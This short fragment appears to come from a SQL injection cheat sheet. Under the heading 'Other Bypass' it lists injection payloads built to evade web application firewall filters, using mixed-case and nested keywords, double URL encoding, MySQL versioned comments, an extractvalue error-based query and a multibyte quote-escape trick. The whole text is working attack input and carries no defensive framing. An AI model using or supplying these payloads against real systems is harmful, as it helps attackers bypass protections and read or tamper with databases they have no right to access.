 Other Bypass
id=-15 uNIoN sELecT 1,2,3,4
id=-15&nbsp;UNIunionON SELselectECT 1,2,3,4
id=1%252f%252a*/UNION%252f%252a /SELECT
id=-15 /*!u%6eion*/ /*!se%6cect*/ 1,2,3,4…
SELECT(extractvalue(0x3C613E61646D696E3C2F613E,0x2f61))
id=10%D6‘%20AND%201=2%23
– SELECT 'Ä'='A'; #1